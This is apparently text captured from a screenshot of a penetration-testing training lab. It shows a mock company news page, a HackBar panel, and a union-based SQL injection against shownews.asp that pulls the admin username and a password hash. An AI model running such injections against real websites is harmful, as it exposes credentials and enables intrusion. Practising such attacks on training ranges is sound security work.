 kypt8004.ia.aqlab.cn/shownews.asp?
导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 CTF必备密码编码大全... 移动设备上的书签
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
admin
账号
admin
发布者：7 发布时间：8 阅读：9次
b9a2a2b5dffb918c
密码
打印本页 || 关闭窗口
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://kypt8004.ia.aqlab.cn/shownews.asp?
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C id=171+union+select+1,username,password,4,5,6,7,8,9,10+from+admin